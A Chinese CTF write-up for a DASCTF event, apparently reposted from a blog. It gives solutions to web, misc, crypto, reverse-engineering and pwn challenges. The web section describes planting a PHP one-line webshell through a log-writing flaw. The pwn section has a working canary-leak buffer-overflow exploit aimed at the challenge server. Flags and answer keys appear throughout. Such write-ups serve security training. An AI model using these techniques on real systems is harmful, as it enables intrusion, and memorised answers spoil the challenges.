2022-9-14 15:35:0 Author: www.cnblogs.com(查看原文) 阅读量:100 收藏
1.Web

1-1:题目名称:目录扫描



Flag:
DASCTF{84a70245035ca88088a2ba6ae2378021}

1-3:题目名称:MissingData
主要就是开头ob_start();所以所有输出都会存到缓冲区,用户手动取输出
所以文件名$this->LOG_NAME由hello获得:
$hello = $_GET['hello'];
echo $hello;
$this->LOG_NAME = base64_decode(ob_get_contents());//就把hello传过来的值存到LOG_NAME了
ob_clean();
文件内容就是REMOTE_ADDR连接UA:
$getlog->setIp($_SERVER['REMOTE_ADDR']);
$getlog->setUserAgent($_SERVER['HTTP_USER_AGENT']);
$getlog->echoLog();
$log_info = date("Y-m-d H:i:s ").ob_get_contents();
最末尾析构函数会写日志
public $LOG_PATH = "/log/";
file_put_contents(dirname(__FILE__).$this->LOG_PATH.$this->LOG_NAME,$log_info);
//路径也就是./log/$_GET['hello']
//文件内容用UA写个一句话就OK
把输出都先丢缓冲区然后存文件里了,文件名由hello控制,文件内容ua写个一句话就行了

2.MISC
2-3-题目名称:0101

发现是pk开头,是zip压缩包,改成a.zip
使用以下脚本进行得到flag:
importzipfile
z = zipfile.ZipFile('./a.zip')
foriinz.filelist:
print(i)
s = ''
foriinrange(304):
x = z.getinfo(f'file/{i}.png')
ifx.file_size>500:
s += '0'
else:
s += '1'
# print(s)
print(int.to_bytes(int(s, 2), 304//8, 'big'))
flag: DASCTF{Jo2YAKT_IcRgmzZ3GWe_Swt8vqadQO}
3.CRYPTO
3-1题目名称:soeasy_rsa
from Crypto.Util.number import *
a=23804021940078676408342301332036892900004728136480076479530219752065125327318821647722459216095770264965388973551323635311313178838670860487788476788686756050157264721772586844596306406576857878507037529439070526513923394974678433717664180257965624133033383511215139076867891548866207158515487182813656668091870588002638518245252590786003914393372830494390833657940568569618842104970029260363695053572749495893999945220493935637334868029460448282514843103145795102173534495304156971490358608124680851055950154432367509652612855903019752959349069234185596982394068554146096092741880878895682860091022727772496856721290
p=iroot(a,2)
print(p)
p=154285520837435281376516898144008792793020984180192603663692347665042795645086703863131549256869630446819852185017005249707039620525550780754809067914632509810226131750340822324265288338519653179637243674514007442185191001273565127093303845334544550007384054303733880561987508919843229875482519439615469904551
print(is_prime(p))
c1 = 75949211970645260477840809230795170598275394663655585446502049744151634977806266592064437936389888280642329073167371358021391264606028082728274944584341647324957857195053188220196244561623697425292916511744852569537275299008074069250282222480373555169325242455879869868679935977005580843853804599341730525546675515324718058489296906319060874296111833437083796029771812
c2 = 77907941155376849046818020584594846942386293571953448410760364023962818506838837521412252753647936913064982141652362831680077554268552176063108954360620095019160785058740575077744544616439692739387312706279917959252426192939648962492950940347253817951644007140862267776520611944302335981903665518644840891111449931544355548130487697653008605945892957382219567188182572
q=iroot(a-(p**2),2)
print(q)
q=888347358062191513488156436138991579826598872460149267394117
n=p*q
for e in range(2**16):
try:
d=invert(e,(p-1)*(q-1))
m=pow(c1,d,n)
m=long_to_bytes(m)
if b'DASCTF' in m:
print(e)
print(m)
except:pass

3-2题目名称:middlersa1
dp低位泄露,直接sagemath还原dp
fromtqdmimport*
secret = 1642122247947767590084047512154856959705749371720710428047250478126321193705946117104552307567185209952017
e = 0x10001
n = 53290208062987048378703574235428685467319210471478014757229530639473548433668122104609082311237893278140109351209752453324855439700478949142631006593125874482133364050198292529339327668306943207846561273907830779959709641714284066463679953568692820076085446240980505949826504849495848235048490118010959579651F.<x> = PolynomialRing(Zmod(n))
d = inverse_mod(e, n)
forkintrange(1, e):
f = (2^350*x+secret ) + (k-1) *d
f=f.monic()
x0 = f.small_roots(X=2** (160+1), beta=0.44, epsilon=1/32)
iflen(x0) != 0:
dp = x0[0]*2^350+secret
foriinrange(2, e):
p = (e*Integer(dp) -1+i) //i
ifn%p == 0:
break
ifp<0:
continue
else:
print('p =',p)
print('dp =',dp)
break
charon@root:~/Desktop$sage3.sage
3%|█▏ |2131/65536 [04:20<2:15:43, 7.79it/s]('p =', 7285247160124204278422137084033487832078298767596529079060207472774245581946206647731149570480079821873425695996881346401317790559430521087133338233749429)
('dp =', 236998137622790233327677438136615897248743961007000625548260712756987527361785137753678241058692497066300617725336085425448365495410315866728234083256081)
3%|█▏ |2131/65536 [04:20<2:09:08, 8.18it/s]
fromCrypto.Util.numberimport*
fromgmpy2import*p=7285247160124204278422137084033487832078298767596529079060207472774245581946206647731149570480079821873425695996881346401317790559430521087133338233749429
n=53290208062987048378703574235428685467319210471478014757229530639473548433668122104609082311237893278140109351209752453324855439700478949142631006593125874482133364050198292529339327668306943207846561273907830779959709641714284066463679953568692820076085446240980505949826504849495848235048490118010959579651
c=12164583901228226723569831803555747425419794714331207509347997795520206866173813478558747259319024376651968008838562856265966903471803669392265118265704723742518812401306445616633449971845569756343283456918105040589961351125414282181230864299705837250020888494290318050869813023592249838047791552928679622761
print(is_prime(p))
print(gcd(n,p))
q=n//p
e = 0x10001
d=invert(e,(p-1)*(q-1))
m=pow(c,d,n)
print(long_to_bytes(m))
![]()
DASCTF{6f05154b11bdf950cd2444176618139a}
3-3 题目名称:middlersa3
白给,直接源码中给了flag
fromCrypto.Util.numberimport*FLAG = b'DASCTF{ed3256281d277e12d926b0e8b49f6d78}'p = getPrime(512)
q = getPrime(512)
e = 0x10001
d = inverse(e, (p-1)*(q-1))
dp = d% (p-1)print('dp:', (dp&(2**(512-50)-1))>>50)
print('N:', p*q)
print('c:', pow(bytes_to_long(FLAG), e, p*q))'''
dp: 2128058695275696512876004752540135766587344290422001997701794179770820634047195468195463118189149674857434252592319139131895
N: 62750404132378782351782654563543747630197449894041776451397790050374158627602509619666444474672286035538086447514257150773929857058930455173191928959453666895924318267595065857666587937426343157432947610821599765514871454429345275531144349280502167596016574278216643741963132363234498658461551550399794413383
c: 55337446119274361069965649785140747071935055092480249085789478526259932536136231609682528797724708750732847686561672780887952659134484499521434824018747099238582445758002389884725560169750050917959735297922450030075064765749276015138482194721673506034988635977907296576683118011031333035476989567847885710256
'''
DASCTF{ed3256281d277e12d926b0e8b49f6d78}
4.RE
4-1题目名称:simpleDispy
pydis阅读题, 手动还原pydis验证算法.
arr = [47378,
29475,
46200,
39869,
67243,
68695,
73129,
27171,
53832,
30653,
60541,
67276,
58816,
63571,
50131,
34471,
67922,
82293,
33259,
67538,
57810,
50339,
34632,
68754,
83192,
36077,
60424,
54547,
56308,
33565,
69425,
84024]
# 验证
k = 22643
flag = 't'*32
for i in range(32):
num = (ord(flag[i])*255)+k
if arr[i] != num:
print('Error')
break
k = (k+num)&0xFFFF
# 还原flag
k = 22643
flag = ''
for i in range(32):
flag += chr(((arr[i] - k)//255))
k = (k+arr[i])&0xFFFF
print(flag)

flag: ab0c216ec63a9f984cbf8975ad63e09c
4-2题目名称:stripgo
v1=encoding_base64_NewEncoding((__int64)"QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbn/+m1234567890", 64LL);
if ( v4==32&&runtime_memequal(v3, (__int64)"K/WyqBFyrUisB1Pse2KyDVYxM2CfMJ==", 32LL) )
变表base64
https://gchq.github.io/CyberChef/#recipe=From_Base64('QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbn/%2Bm1234567890',true,false)&input=Sy9XeXFCRnlyVWlzQjFQc2UyS3lEVll4TTJDZk1KPT0

G0_is_the_best_1anguge,
![]()
然后再进行md5加密
Flag: 3ffecbd5aa525bfdbfae5987e8f961f9

DASCTF{4c73ad66ef2a06aaa704e696f2dd1034}
5.PWN
5-1 题目名称:ez_canary
#!/usr/bin/env python3
#!coding: utf-8
from pwn import *
context.log_level = "debug"
magic = 0x000000000040121E
r = remote("43.143.139.234", 50905)
payload = b"k"*(0xa+1)
r.sendafter(b"Username:", payload)
canary = u64(b"\x00"+r.recv()[6+0xa+1:6+0xa+1+7])
payload2 = b"k"*(0x1c-8) + p64(canary) + b"k"*8 + p64(magic)
r.send(payload2)
r.interactive()

DASCTF{c0dfc9d2ed0169818388a379e6fca2e0}
题目附件:
链接:https://pan.baidu.com/s/1KjEFjody2k_0hcjuK0nSag 提取码:55tt
如有侵权请联系:admin#unsafe.sh